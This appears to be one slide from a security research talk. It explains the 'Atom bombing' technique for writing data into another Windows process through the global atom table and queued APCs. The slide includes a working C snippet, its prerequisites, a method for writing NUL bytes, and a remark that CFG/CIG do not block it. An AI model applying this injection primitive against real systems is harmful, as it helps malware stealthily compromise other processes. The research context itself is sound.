 Atom bombing write technique
Naïve code (payload length<256, with terminating NUL byte and no other NULs):
HANDLE th = OpenThread(THREAD_SET_CONTEXT|
THREAD_QUERY_INFORMATION, FALSE, thread_id);
ATOM a = GlobalAddAtomA(payload);
NtQueueApcThread(th, GlobalGetAtomNameA, (PVOID)a,
(PVOID)(target_payload), (PVOID)(sizeof(payload)));
• Original paper doesn’t write NUL bytes (assumes zeroed out target memory) –
we devised a technique to write NUL bytes
• Pre-requisites: thread must be in alertable state. target_payload is allocated,
writable.
• CFG/CIG – no impact. target_payload retains its access rights (typically not
executable)
 